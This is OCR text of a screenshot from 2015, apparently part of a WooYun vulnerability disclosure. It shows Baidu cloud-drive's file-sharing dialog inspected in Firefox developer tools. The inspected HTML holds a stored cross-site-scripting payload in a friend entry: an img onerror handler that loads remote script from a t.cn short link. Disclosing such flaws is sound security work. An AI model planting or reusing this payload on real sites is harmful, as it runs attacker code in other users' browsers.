 1 2 3 4 5 6 7 8 irssi firefox 百度云 网盘-全部文件 - Firefox Developer Edition 17:19, 2015-05-10
有道云笔记 × weak_ptr::operator= ... × c++ - why i can't cas... × 簡介C++ 11下的 Sm... × 百度云 网盘-全部文件 × 新浪微博短网址生成器... × +
pan.baidu.com/disk/home#from=share_pan_logo&path=%252F 短网址构造
百度云 主页 网盘 zsrshare 会员中心 客户端下载 通知 更多
分享文件(夹):czm ×
全部文件
图片
文档
视频
BT 种子
音乐
其它
我的分享
回收站
上传文件
全部文件 已全部加载，共1个
已选中1个文件/文件
czm 2015-05-10 15:58
链接分享 发给好友 发到邮箱 分享到社区
选择好友分享文件，一次最多50人 添加好友
最近分享(1)
群组(0)
好友(2)
已选择0个收件人
你还没有选择好友
Inspector Console Debugger Style Editor Performa... Network Storage
#treeList-abc-.tree-list li#treeList-abc-2.mboxOfFriend.step-0.op... ul li#treeList-abc-2,1.step-1 div.uinfo img Rules Computed Fonts Box Model Animations
</li>
<li id="treeList-abc-2,1" class="step-1" data-uniqueid="637817961" data-is-group="false" data-groupid="2,1"
data-customtag="mboxOfFriend">
<div class="label"></div>
<div class="uinfo" title="葫芦丝男孩">
<img class="avatar" src="http://himg.bdimg.com/sys/portrait/item/1a26b600.jpg"></img>
<img onerror="$.getScript('http://t.cn/ e73e')" src="1"></img> ev
</div>
</li>
</ul>
</li>
</ul>
www.wooyun.org
scrot scrot